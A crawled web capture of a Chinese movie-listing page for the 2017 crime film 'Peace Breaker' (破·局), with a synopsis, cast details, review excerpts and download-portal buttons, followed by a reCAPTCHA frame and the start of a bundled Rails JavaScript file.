

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.dianying.co/movies/peace-breaker-2017-tt7180392
body_size: 9459
content:
<!DOCTYPE html>
<html lang="zh-CN" class="has-navbar-fixed-top">
  <head>
    <title>破·局 - 高清电影天堂|磁力|迅雷|4K电影|1080p|720p-新电影</title>
<meta name="description" content="这是高见翔警官生命中最艰难的一天：母亲去世，工作遇阻，还在奔丧时意外撞死了一个人。他本以为可以瞒天过海，没想到一个惊天阴谋在前方等待，令他身陷迷局......">
<meta name="keywords" content="破·局, 1080p, bluray, 720p, 新电影网, 4k电影, 4k, 高清, 电影天堂, 高清电影, 1080p电影, 免费电影, 蓝光电影, bt电影天堂, 迅雷电影, 磁力, 磁力链">
<link rel="canonical" href="https://www.dianying.co/movies/peace-breaker-2017-tt7180392">
<link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="新电影搜索">
    <meta name="renderer" content="webkit">
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

    <meta name='ir-site-verification-token' value='1010587558'>

        <link rel="apple-touch-icon" type="image/png" href="/assets/icons/apple-icon-57x57-5928b46974039dc83903bb4fe09d2aad8943be3849e6a8a96a9dfa8201fcc870.png" sizes="57x57" />
    <link rel="apple-touch-icon" type="image/png" href="/assets/icons/apple-icon-60x60-de1be7ccce158f4f9f2a926534f30aff238215d167b1ab6aa0509ac5726264fb.png" sizes="60x60" />
    <link rel="apple-touch-icon" type="image/png" href="/assets/icons/apple-icon-72x72-f582d519209963fa4b9b43b6092be88f9983d561ccd93ecee6cfe1d3f8f9acb8.png" sizes="72x72" />
    <link rel="apple-touch-icon" type="image/png" href="/assets/icons/apple-icon-76x76-a5fea8897074a4cb4c559696ef43740852cfdabe30935f0f5b6701b4494840cc.png" sizes="76x76" />
    <link rel="apple-touch-icon" type="image/png" href="/assets/icons/apple-icon-114x114-01b8457a7fd05410cf9461d43e1d7e4e7e3cdc6343b32bb240669a3e2f5b024b.png" sizes="114x114" />
    <link rel="apple-touch-icon" type="image/png" href="/assets/icons/apple-icon-120x120-6957684cf1327b135e2c1a24914ddf166276793c857e4c94c1ac44e478fff037.png" sizes="120x120" />
    <link rel="apple-touch-icon" type="image/png" href="/assets/icons/apple-icon-144x144-edd5f33e41e8eda92b48361985a10fd7227a7bae35468d0cfd6fcfd799a6310f.png" sizes="144x144" />
    <link rel="apple-touch-icon" type="image/png" href="/assets/icons/apple-icon-152x152-7e72a6b2293fcc62dcc0a422e960cadfb9ca61d38f3289cdacaeff3fc9e85bcd.png" sizes="152x152" />
    <link rel="apple-touch-icon" type="image/png" href="/assets/icons/apple-icon-180x180-063b926a043da22a931f78f6b24de442fcbdcc674a8585c25e11fe85d76d757d.png" sizes="180x180" />

    <link rel="icon" type="image/png" href="/assets/icons/android-icon-36x36-49483d22f483058ce0d27bc08433920f82027b4bdfe57d1a488477a719b6d2be.png" sizes="36x36" />
    <link rel="icon" type="image/png" href="/assets/icons/android-icon-48x48-213d1257549be30b1134841d80adcc94dd88227242653377f61f24f502a1c37e.png" sizes="48x48" />
    <link rel="icon" type="image/png" href="/assets/icons/android-icon-72x72-f582d519209963fa4b9b43b6092be88f9983d561ccd93ecee6cfe1d3f8f9acb8.png" sizes="72x72" />
    <link rel="icon" type="image/png" href="/assets/icons/android-icon-96x96-a05b3fb3d75f97a66d7d2298421d2f3639e4bf6a2524a59709df2cbd9465a5ce.png" sizes="96x96" />
    <link rel="icon" type="image/png" href="/assets/icons/android-icon-144x144-edd5f33e41e8eda92b48361985a10fd7227a7bae35468d0cfd6fcfd799a6310f.png" sizes="144x144" />

    <link rel="icon" type="image/png" href="/assets/icons/favicon-16x16-8a9544ede9278677fb350acff6078b13b17a17eeea3f313f2ed418c0497b4f7f.png" sizes="16x16" />
    <link rel="icon" type="image/png" href="/assets/icons/favicon-32x32-e87038ac35a1be2a5182a22b5083fe082a074aedbbd7e9dd55103db247af9b4f.png" sizes="32x32" />
    <link rel="icon" type="image/png" href="/assets/icons/favicon-96x96-a05b3fb3d75f97a66d7d2298421d2f3639e4bf6a2524a59709df2cbd9465a5ce.png" sizes="96x96" />
    <meta name="csrf-param" content="authenticity_token" />
<meta name="csrf-token" content="xaVO8oE7dUaoEs5XEVMGO_4kjONCVRXLZymdRKd-5Jf3AJcojmLNnVrEUgdzPxF7cpouXpwmsFMYkQAPgJxn_A" />
    
    <link rel="stylesheet" href="/assets/application-d5b0dcb4229338c3b08773366132b86ab89e0d3f5e40dc1b9f8726af68722c09.css" data-turbo-track="reload" />
    <script src="/assets/application-365df84e42d7385478ea41516ee747d6c14ef8493bb7f52e5574e76091189123.js" data-turbo-track="reload" defer="defer"></script>

    <link href="https://hmcdn.baidu.com" rel="preconnect" crossorigin>
    <link href="https://res.wx.qq.com" rel="preconnect" crossorigin>

    <script src="https://res.wx.qq.com/connect/zh_CN/htmledition/js/wxLogin.js" data-turbolinks-track="reload" rel="dns-prefetch"></script>
    <script src="https://res.wx.qq.com/open/js/jweixin-1.6.0.js" data-turbolinks-track="reload" rel="dns-prefetch"></script>
  </head>
  <body data-env="production" class="w-full bg-white"
        data-controller="global">
    <div id="turbo-transition-slot" data-controller="turbo-transition"></div>
    <div class="flex flex-col min-h-screen" style="min-height: 100vh">
      <div class="fixed w-full z-30">
  <div class="fixed sm:relative w-full z-30 shadow-sm"  id="front-navbar">

  <div class="text-secondary-700 font-base"
       data-controller="navbar">
    <div class="container shadow-sm mx-auto p-0 flex flex-col divide-y md:divide-y-0 md:flex-row items-center justify-between text-sm text-center">

      <!-- mobile navbar -->
      <div class="md:hidden h-10 w-full flex flex-row items-center justify-between">
        <div class="text-center px-0 h-auto py-0 sm:px-6 flex flex-row justify-between">
          <a class="focus:outline-none flex align-items-center items-center my-0" href="/"><img class="w-22 h-10" alt="新电影logo" width="102" height="56" src="/assets/logo-w-b6215e0739417ebdb1785f80e40466c2fbedc0fdaf089797d49cb705ce67ee91.png" /></a>        </div>
          <form class="md:hidden bg-secondary-100 my-1 w-1/2 my-1 flex items-center rounded-full" action="/charts" accept-charset="UTF-8" method="get">
            <input type="text" id="mobile_search_q" name="q" minlength="2" value='' placeholder="搜索想了解的行业、公司" autocomplete=off class="rounded-full rounded-r-none w-full bg-secondary-100 text-xs text-center text-secondary-700 leading-6 focus:outline-none">

            <div class="object-none object-right">
              <button class="text-primary-400 p-0 hover:text-white hover:bg-primary-600 focus:outline-none w-8 h-8 flex items-center justify-center">
                <span class='iconfont iconsearch text-xl'></span>
              </button>
            </div>
</form>        <div class="px-3 flex flex-row items-center justify-center">
          <button class="md:hidden focus:outline-none focus:ring-0"
                  data-navbar-target="mobileMenuOpenControl"
                  data-action="click->navbar#toggle">
            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"
                      class="w-6 h-6 p-0 md:w-10 md:h-10 md:p-2 text-primary-500">
              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4 6h16M4 12h16M4 18h16" />
            </svg>
          </button>
          <button class="hidden md:hidden focus:outline-none focus:ring-0"
                  data-navbar-target="mobileMenuCloseControl"
                  data-action="click->navbar#toggle">
            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"
                      class="w-6 h-6 p-0 md:w-10 md:h-10 md:p-2 text-primary-500 cursor-pointer">
              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12" />
            </svg>
          </button>
        </div>
      </div>
      <!-- mobile navbar end -->

      <!-- desktop navbar -->
      <div class="hidden md:block text-center w-full px-3 md:w-auto h-auto md:px-4 py-0 md:py-0 sm:px-6 flex flex-row justify-between">
        <a class="focus:outline-none flex align-items-center items-center my-0 md:mb-0" href="/">
          <img class="md: w-24" alt="logo" src="/assets/logo-w-b6215e0739417ebdb1785f80e40466c2fbedc0fdaf089797d49cb705ce67ee91.png" />
</a>      </div>

      <a title="首页" class="navbar-item" href="/">首页</a>
      <a title="蓝光" data-navbar-target="navItem" class="hidden navbar-item" href="/channel/BluRay">蓝光</a>
      <a title="4k" data-navbar-target="navItem" class="hidden navbar-item" href="/channel/2160p">4K</a>
      <a title="1080p" data-navbar-target="navItem" class="hidden navbar-item" href="/channel/1080p">1080p</a>
      <a title="720p" data-navbar-target="navItem" class="hidden navbar-item" href="/channel/720p">720p</a>
      <a title="无损音频" data-navbar-target="navItem" class="hidden navbar-item" href="/channel/TrueHD">无损音频</a>
      <a title="20世纪经典怀旧老电影" data-navbar-target="navItem" class="hidden navbar-item" href="/channel/Classic">经典老电影下载</a>

      <div class="hidden w-1/4 h-8 md:flex flex-col items-center justify-center"> <!-- 固定宽度占位容器 -->
        <form class="movie_search" id="movie_search" action="/search" accept-charset="UTF-8" method="get">
          <input method="get" class="hidden md:inline-flex text-sm bg-secondary-100 w-full h-full flex items-center" placeholder="搜索电影..." type="search" name="q[pub_name_or_title_or_title_en_cont]" id="q_pub_name_or_title_or_title_en_cont" />
</form>      </div>

    </div>
  </div>

</div>

</div>

      <div id="flash">




</div>

      <div id="modal"
    data-controller="modal"
    data-turbo-cache="false"
    style="z-index: 100"
    class="modal-container fixed w-full animate-fade-in-down">

    <div id="modal-content"
        data-modal-target="content">
    </div>

    <div id="modal-overlay"
        data-modal-target="overlay"
        data-action="click->modal#close"
        class="modal-overlay hidden">
    </div>
</div>

      <div id="page-content-container" class="flex-grow flex flex-col container px-0 pt-10 md:pt-16 bg-secondary-50">
        <div class="container px-10">
  <div class="flex flex-col">
    <div class="flex flex-row box">
      <div class="flex flex-col w-1/3">
        <img class="shadow-xl" src="https://none.s3.pek3b.qingstor.com/movies/poster/tt718/tt7180392-9bfc2b.jpg?X-Amz-Expires=600&amp;X-Amz-Date=20260127T062409Z&amp;X-Amz-Algorithm=AWS4-HMAC-SHA256&amp;X-Amz-Credential=KBGPAMPSEKACTISCKYQR%2F20260127%2Fpek3b%2Fs3%2Faws4_request&amp;X-Amz-SignedHeaders=host&amp;X-Amz-Signature=1fc68cabb8ec64946c5933b5c63662c08737d194c298da42b3644615e02a1af2" />
          <div class="flex flex-col text-sm">
    <div>在线观看</div>
    <div class="flex flex-row">
        <a target="_blank" href="http://v.qq.com/x/cover/6l0ns16c6rwjyei.html?ptag=douban.movie">
            <img style="height: 1.5rem; padding-left: 0.3rem; vertical-align:middle;" src="https://img3.doubanio.com/f/movie/0a74f4379607fa731489d7f34daa545df9481fa0/pics/movie/video-qq.png" />
</a>        <a target="_blank" href="http://www.iqiyi.com/v_19rr8my51c.html?vfm=m_331_dbdy">
            <img style="height: 1.5rem; padding-left: 0.3rem; vertical-align:middle;" src="https://img3.doubanio.com/f/movie/7c9e516e02c6fe445b6559c0dd2a705e8b17d1c9/pics/movie/video-iqiyi.png" />
</a>        <a target="_blank" href="http://v.youku.com/v_show/id_XMzAzNjczMDI2MA==.html?tpa=dW5pb25faWQ9MzAwMDA4XzEwMDAwMl8wMl8wMQ&amp;refer=esfhz_operation.xuka.xj_00003036_000000_FNZfau_19010900">
            <img style="height: 1.5rem; padding-left: 0.3rem; vertical-align:middle;" src="https://img1.doubanio.com/f/movie/886b26a83d18bc60de4ee1daac38145f03c88792/pics/movie/video-youku.png" />
</a>        <a target="_blank" href="http://www.mgtv.com/b/316059/4123159.html?cxid=94l62sj44">
            <img style="height: 1.5rem; padding-left: 0.3rem; vertical-align:middle;" src="https://img1.doubanio.com/f/movie/83fb8b3d6bf053125660308a9ecbf91087434263/pics/movie/video-mgtv.png" />
</a>        <a target="_blank" href="http://www.1905.com/vod/play/1391159.shtml?__hz=6e0721b2c6977135">
            <img style="height: 1.5rem; padding-left: 0.3rem; vertical-align:middle;" src="https://img3.doubanio.com/f/movie/8476600ca686384b5f314dca063ffb33f993f579/pics/movie/video-cctv6.png" />
</a>    </div>
  </div>

      </div>
      <div class="flex flex-col w-2/3 mx-2">
        <h1 class="text-xl">
          破·局
        </h1>
        <p class="text-xs text-gray-500">
          最后更新: 2025年3月18日 09:21:44
          <!-- Hero subtitle -->
        </p>
        <hr />
        <article class="mt-2">
            <h3 class="my-2">简介</h3>
            <div class="text-sm">这是高见翔警官生命中最艰难的一天：母亲去世，工作遇阻，还在奔丧时意外撞死了一个人。他本以为可以瞒天过海，没想到一个惊天阴谋在前方等待，令他身陷迷局......</div>
        </article>
        <div class="text-center flex items-center justify-center h-56">
    <script type="text/javascript" src="//fox.dianying.co/source/dy/openjs/xen/common/v_uuu.js"></script>

</div>

      </div>
    </div>

        <div class="container text-sm box">
      <table class="table">
        <thead>
          <th class="w-24"></th>
          <th></th>
        </thead>
        <tbody class="">
          <tr>
            <td>片名</td>
            <td>破·局</td>
          </tr>
          <tr>
            <td>别名</td>
            <td>肇事者 走到尽头 Peace Breaker</td>
          </tr>
          <tr>
            <td>语言</td>
            <td>汉语普通话</td>
          </tr>
          <tr>
            <td>上映时间</td>
            <td>2017-08-17(中国大陆)</td>
          </tr>
          <tr>
            <td>国家</td>
            <td>中国大陆</td>
          </tr>
          <tr>
            <td>导演</td>
            <td>连奕琦</td>
          </tr>
          <tr>
            <td>编剧</td>
            <td>            </td>
          </tr>
          <tr>
            <td>演员</td>
            <td>
              <span>郭富城</span>

              <span>王千源</span>

              <span>刘涛</span>
            </td>
          </tr>
          <tr>
            <td>片长</td>
            <td>112分钟</td>
          </tr>
          <tr>
            <td>年代</td>
            <td>2017</td>
          </tr>
          <tr>
            <td>类型</td>
            <td>动作, 犯罪</td>
          </tr>
        </tbody>
      </table>
    </div>


      <div class="container text-xs my-4">
    <h3 class="text-2xl">影评</h3>
    <div class="grid gap-2 grid-cols-4">
      <p class="box rounded">
        “三星半，翻拍片，但不掉价，原版紧张刺激的故事节奏有保留，观影效果够味，殡仪馆段落仍最佳。这里突出黑色幽默，人设变化，最怂最丧的郭天王是惊喜，带来很多蜜汁笑点，嚣张变态的王千源一如既往，却感觉有些过...“
        <a target="blank" href="https://movie.douban.com/review/8758311/">全文&gt;&gt;</a>
      </p>
      <p class="box rounded">
        “本文首发于微信公众号《光影潮生曲》（gycsq0926），欢迎关注。 《破局》和《贪狼》的首映礼都在14号晚上，撞了车，需要做出一个艰难的抉择到底去看哪个，最后思来想去，还是决定去看《破局》，一是对于郭富城和...“
        <a target="blank" href="https://movie.douban.com/review/8756009/">全文&gt;&gt;</a>
      </p>
      <p class="box rounded">
        “不听杨师父言，吃亏在眼前。听杨师父的劝，才能吃饱饭。 我错了，我真的错了，我从一开始就不该开车到这来，我不开车到这来，那个毒贩就不会被我撞死，那个毒贩不被我撞死，我就只是个收保护费被廉署调查处理的黑...“
        <a target="blank" href="https://movie.douban.com/review/8765550/">全文&gt;&gt;</a>
      </p>
      <p class="box rounded">
        “本来对郭富城和王千源挺期待，两大影帝联手演一个电影，还是郭富城最擅长的警匪片，王千源本色演坏蛋，这是多么令人期待，但是从影片来看，我觉得最多2星，演的太差了。 郭富城，最近几年按理说应该算是一个演技...“
        <a target="blank" href="https://movie.douban.com/review/8847402/">全文&gt;&gt;</a>
      </p>
      <p class="box rounded">
        “不破不立，不塞不流，不止不行。 正如片名所指，《破·局》绝不是类型的简单移植，而是从旧模式到新格局的巧妙突围。创作者打破原作框架，融合类型经验的独特思考；在迎合本土观众的审美趣味的同时，表现出对视觉...“
        <a target="blank" href="https://movie.douban.com/review/8755895/">全文&gt;&gt;</a>
      </p>
      <p class="box rounded">
        “『破•局』 翻拍棒子的《走到尽头》， 在没看过原作的前提下， 此片的场景布置、剧情节奏、悬念铺垫在前大半部分都是不错的， 但最后几十分钟有些短气。 郭富城全片保持了高水准的演技发挥， 尤其殡仪馆那段独...“
        <a target="blank" href="https://movie.douban.com/review/8884571/">全文&gt;&gt;</a>
      </p>
      <p class="box rounded">
        “节奏很紧凑，故事非常引人，据说是翻拍韩国的片。王千源的反派很黄很暴力，郭富城演技不错！ 以吉隆坡作为背景很好，想拍怎么黑暗就怎么拍，否则以香港为背景也不敢这么拍。男主角绝对称不上好人，但很真实，最后...“
        <a target="blank" href="https://movie.douban.com/review/8873844/">全文&gt;&gt;</a>
      </p>
      <p class="box rounded">
        “（欢迎关注微信公众号“娱乐油油”）       8月17日，郭富城、王千源领衔主演的犯罪片《破局》上映，该片改编自2014年的韩国电影《走到尽头》。油油第一时间赶去观看电影，只是为了看看中国电影人翻拍制作韩国经...“
        <a target="blank" href="https://movie.douban.com/review/8765846/">全文&gt;&gt;</a>
      </p>
      <p class="box rounded">
        “王千源确实是一个好演员，很有灵性！但这次感觉有些用力过猛，反而郭富城显得更老练一些，分寸拿捏的更好，更能沉得住气！对于诠释一个变态，可以参考一下《空中监狱》中的史蒂夫·布西密，没有一句台词，却将恐...“
        <a target="blank" href="https://movie.douban.com/review/9130784/">全文&gt;&gt;</a>
      </p>
      <p class="box rounded">
        “作为情节发展的基本点都是漏洞百出，陈昌民杀了张晨，用张晨的尸体去造成高见翔车祸的假象，且不说高见翔的车撞了人以后，车身上没有痕迹，只是前挡玻璃有裂纹这点就不合理。就说后来陈昌民找高见翔要尸体，你在...“
        <a target="blank" href="https://movie.douban.com/review/8849597/">全文&gt;&gt;</a>
      </p>
    </div>
  </div>


    <div class="my-2 h-40 text-center flex items-center justify-center">
  <script type="text/javascript" src="//fox.dianying.co/common/avu/common/b/ews/openjs/k/resource/e.js"></script>
</div>


    <h3 class="text-2xl my-4">网络资源<span class="text-gray-500 text-sm ml-2">Ctrl+D 可以收藏本站哟</span></h3>


<div class="container">
      <div class="my-4">
    <div class="text-sm">
        <span class="tag rounded bg-gray-200">720p高清</span>
        <span class="tag rounded bg-gray-200">BluRay蓝光原盘</span>
      <span class="tag rounded bg-gray-200">1.35 GB</span>
      <span class="tag rounded bg-gray-200">迅雷</span>
      <span class="tag rounded bg-gray-200">磁力</span>
    </div>
    <div style="text-overflow:ellipsis" class="flex items-center">
      <span class="is-hidden-mobile">Peace.Breaker.2017.CHINESE.720p*****</span>
      <form class="button_to" method="get" action="/movies/portal"><button data-turbo="true" data-method="get" class="mx-1 border border-success-500 text-success-500 text-sm px-2 py-1 btn-invitation baidu_event_link" type="submit">资源传送门</button></form>
    </div>
  </div>
  <div class="my-4">
    <div class="text-sm">
        <span class="tag rounded bg-gray-200">1080p电影</span>
        <span class="tag rounded bg-gray-200">BluRay蓝光原盘</span>
      <span class="tag rounded bg-gray-200">10.48 GB</span>
      <span class="tag rounded bg-gray-200">迅雷</span>
      <span class="tag rounded bg-gray-200">磁力</span>
    </div>
    <div style="text-overflow:ellipsis" class="flex items-center">
      <span class="is-hidden-mobile">Peace.Breaker.2017.CHINESE.1080p*****</span>
      <form class="button_to" method="get" action="/movies/portal"><button data-turbo="true" data-method="get" class="mx-1 border border-success-500 text-success-500 text-sm px-2 py-1 btn-invitation baidu_event_link" type="submit">资源传送门</button></form>
    </div>
  </div>
  <div class="my-4">
    <div class="text-sm">
        <span class="tag rounded bg-gray-200">1080p电影</span>
        <span class="tag rounded bg-gray-200">BluRay蓝光原盘</span>
      <span class="tag rounded bg-gray-200">2.14 GB</span>
      <span class="tag rounded bg-gray-200">迅雷</span>
      <span class="tag rounded bg-gray-200">磁力</span>
    </div>
    <div style="text-overflow:ellipsis" class="flex items-center">
      <span class="is-hidden-mobile">Peace.Breaker.2017.CHINESE.1080p*****</span>
      <form class="button_to" method="get" action="/movies/portal"><button data-turbo="true" data-method="get" class="mx-1 border border-success-500 text-success-500 text-sm px-2 py-1 btn-invitation baidu_event_link" type="submit">资源传送门</button></form>
    </div>
  </div>

</div>


  </div>

  <div class="flex flex-col box" style="margin-top: 1rem;">
      <div class="grid gap-2 grid-cols-5">
      <div class="column is-half-mobile is-one-third-tablet is-one-quarters-desktop is-one-fifth-widescreen">
        <a href="/movies/gui-che-2021-tt15445440">
          <figure class="image" style="height: auto;">
            <img rel="prev" class="poster" src="https://none.s3.pek3b.qingstor.com/movies/poster/tt154/tt15445440-240c8e.jpg?X-Amz-Expires=600&amp;X-Amz-Date=20260127T062409Z&amp;X-Amz-Algorithm=AWS4-HMAC-SHA256&amp;X-Amz-Credential=KBGPAMPSEKACTISCKYQR%2F20260127%2Fpek3b%2Fs3%2Faws4_request&amp;X-Amz-SignedHeaders=host&amp;X-Amz-Signature=2dc7ed8a23a41d8176894cc421b5efa407a2de93024840718f4f3a257b08e8a8" />
          </figure>
          诡扯
</a>      </div>
      <div class="column is-half-mobile is-one-third-tablet is-one-quarters-desktop is-one-fifth-widescreen">
        <a href="/movies/yue-lao-2021-tt15456878">
          <figure class="image" style="height: auto;">
            <img rel="prev" class="poster" src="https://none.s3.pek3b.qingstor.com/movies/poster/tt154/tt15456878-755557.jpg?X-Amz-Expires=600&amp;X-Amz-Date=20260127T062409Z&amp;X-Amz-Algorithm=AWS4-HMAC-SHA256&amp;X-Amz-Credential=KBGPAMPSEKACTISCKYQR%2F20260127%2Fpek3b%2Fs3%2Faws4_request&amp;X-Amz-SignedHeaders=host&amp;X-Amz-Signature=b47f3bdfbe388faf9a3a20514ac18931ec74910b5856819eac98a5d051ff3ea0" />
          </figure>
          月老
</a>      </div>
      <div class="column is-half-mobile is-one-third-tablet is-one-quarters-desktop is-one-fifth-widescreen">
        <a href="/movies/just-6-5-2019-metri-shesh-va-nim-tt9817070">
          <figure class="image" style="height: auto;">
            <img rel="prev" class="poster" src="https://none.s3.pek3b.qingstor.com/movies/poster/tt981/tt9817070-746353.jpg?X-Amz-Expires=600&amp;X-Amz-Date=20260127T062409Z&amp;X-Amz-Algorithm=AWS4-HMAC-SHA256&amp;X-Amz-Credential=KBGPAMPSEKACTISCKYQR%2F20260127%2Fpek3b%2Fs3%2Faws4_request&amp;X-Amz-SignedHeaders=host&amp;X-Amz-Signature=030e32907efbd54495e6e40d5fe3d08dff13ae8523d784ae283a648724cf5ad8" />
          </figure>
          缉毒风暴(台)
</a>      </div>
      <div class="column is-half-mobile is-one-third-tablet is-one-quarters-desktop is-one-fifth-widescreen">
        <a href="/movies/infinite-storm-2022-tt14060232">
          <figure class="image" style="height: auto;">
            <img rel="prev" class="poster" src="https://none.s3.pek3b.qingstor.com/movies/poster/tt140/tt14060232-233634.jpg?X-Amz-Expires=600&amp;X-Amz-Date=20260127T062409Z&amp;X-Amz-Algorithm=AWS4-HMAC-SHA256&amp;X-Amz-Credential=KBGPAMPSEKACTISCKYQR%2F20260127%2Fpek3b%2Fs3%2Faws4_request&amp;X-Amz-SignedHeaders=host&amp;X-Amz-Signature=5ee1cd3ca6537ea6e64203520ee66b4cee7c68b60972afbfb2cf51ed844c1a99" />
          </figure>
          无限风暴
</a>      </div>
      <div class="column is-half-mobile is-one-third-tablet is-one-quarters-desktop is-one-fifth-widescreen">
        <a href="/movies/ice-age-scrat-tales-tv-mini-series-2022-tt18302114">
          <figure class="image" style="height: auto;">
            <img rel="prev" class="poster" src="https://none.s3.pek3b.qingstor.com/movies/poster/tt183/tt18302114-14c2ec.jpg?X-Amz-Expires=600&amp;X-Amz-Date=20260127T062409Z&amp;X-Amz-Algorithm=AWS4-HMAC-SHA256&amp;X-Amz-Credential=KBGPAMPSEKACTISCKYQR%2F20260127%2Fpek3b%2Fs3%2Faws4_request&amp;X-Amz-SignedHeaders=host&amp;X-Amz-Signature=881c953b5949e6e52dd027d4420d3613b513a33b2c29b95159bd5ac7d814cc52" />
          </figure>
          冰川时代：斯克特的传说
</a>      </div>
  </div>

    <!-- ID:u6462167 1024x90 -->
<div class="text-center flex items-center justify-center h-24">
  <script type="text/javascript" src="//fox.dianying.co/common/kfeb/e-u/source/oe/production/g.js"></script>
</div>

  </div>

</div>

      </div>
    </div>
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f2e57043eab04c60886db6ededea0741","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
  <footer class="footer container text-center justify-center text-sm text-gray-500 flex flex-col mt-2">
  <p>
    本站为资讯类网站，信息来自于互联网搜索，不提供任何影视作品的上传、下载、存储、播放等服务，版权归属原电影制作公司
  </p>
  <p>
    若有其他问题，请发邮件至<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="45262a2b312426311a303605212c242b3c2c2b226b262a">[email&#160;protected]</a>，我们将在24小时内处理
  </p>
  <a target="_blank" class="text-gray-500" href="https://beian.miit.gov.cn">京ICP备12032824号-5</a>
  <a target="_blank" class="text-gray-500" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=65020302000124">新公网安备 65020302000124号</a>
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
    var _hmt = _hmt || [];
    (function () {
      var hm = document.createElement("script");
      hm.src = "https://hm.baidu.com/hm.js?2590d7ee11e31f3dc1a41fed5df7a547";
      var s = document.getElementsByTagName("script")[0];
      s.parentNode.insertBefore(hm, s);
    })();
  </script>

  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-162047573-1"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-162047573-1');
  </script>

    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  <script>
    (adsbygoogle = window.adsbygoogle || []).push({
      google_ad_client: "ca-pub-7565556478619194",
      enable_page_level_ads: true
    });
  </script>

  <!-- 启用移动端智能广告 -->
<script>window.BAIDU_DUP_AUTO_AD = true;</script>

<!-- 多条广告如下脚本只需引入一次 -->
<script type="text/javascript" src="//cpro.baidustatic.com/cpro/ui/cm.js" async="async" defer="defer">
</script>

<!-- 多彩云-->
<script type="text/javascript" src="//cpro.baidustatic.com/cpro/ui/c.js"></script>

    <script>
    (function () {
      var bp = document.createElement('script');
      var curProtocol = window.location.protocol.split(':')[0];
      if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
      } else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
      }
      var s = document.getElementsByTagName("script")[0];
      s.parentNode.insertBefore(bp, s);
    })();
  </script>

  
</footer>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="sCaDwGClz7MiGGJhVjeLkw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769495061072');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.dianying.co/assets/application-365df84e42d7385478ea41516ee747d6c14ef8493bb7f52e5574e76091189123.js
body_size: 168709
content:
(() => {
  var __create = Object.create;
  var __defProp = Object.defineProperty;
  var __getOwnPropDesc = Object.getOwnPropertyDescriptor;
  var __getOwnPropNames = Object.getOwnPropertyNames;
  var __getProtoOf = Object.getPrototypeOf;
  var __hasOwnProp = Object.prototype.hasOwnProperty;
  var __defNormalProp = (obj, key, value) => key in obj ? __defProp(obj, key, { enumerable: true, configurable: true, writable: true, value }) : obj[key] = value;
  var __esm = (fn, res) => function __init() {
    return fn && (res = (0, fn[__getOwnPropNames(fn)[0]])(fn = 0)), res;
  };
  var __commonJS = (cb, mod) => function __require() {
    return mod || (0, cb[__getOwnPropNames(cb)[0]])((mod = { exports: {} }).exports, mod), mod.exports;
  };
  var __export = (target, all) => {
    for (var name in all)
      __defProp(target, name, { get: all[name], enumerable: true });
  };
  var __copyProps = (to, from, except, desc) => {
    if (from && typeof from === "object" || typeof from === "function") {
      for (let key of __getOwnPropNames(from))
        if (!__hasOwnProp.call(to, key) && key !== except)
          __defProp(to, key, { get: () => from[key], enumerable: !(desc = __getOwnPropDesc(from, key)) || desc.enumerable });
    }
    return to;
  };
  var __toESM = (mod, isNodeMode, target) => (target = mod != null ? __create(__getProtoOf(mod)) : {}, __copyProps(
    isNodeMode || !mod || !mod.__esModule ? __defProp(target, "default", { value: mod, enumerable: true }) : target,
    mod
  ));
  var __publicField = (obj, key, value) => {
    __defNormalProp(obj, typeof key !== "symbol" ? key + "" : key, value);
    return value;
  };

  // ../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/adapters.js
  var adapters_default;
  var init_adapters = __esm({
    "../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/adapters.js"() {
      adapters_default = {
        logger: typeof console !== "undefined" ? console : void 0,
        WebSocket: typeof WebSocket !== "undefined" ? WebSocket : void 0
      };
    }
  });

  // ../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/logger.js
  var logger_default;
  var init_logger = __esm({
    "../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/logger.js"() {
      init_adapters();
      logger_default = {
        log(...messages) {
          if (this.enabled) {
            messages.push(Date.now());
